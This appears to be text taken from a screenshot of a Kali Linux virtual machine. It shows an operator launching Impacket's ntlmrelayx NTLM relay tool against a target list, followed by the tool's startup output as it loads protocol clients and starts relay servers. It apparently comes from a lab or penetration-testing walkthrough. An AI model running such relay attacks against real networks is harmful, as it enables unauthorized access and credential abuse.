 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:59
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
(root㉿kali)-[/home/kali]
# impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
Right Ctrl
Type here to search
amazon
ENG
02:29 PM
02-01-2024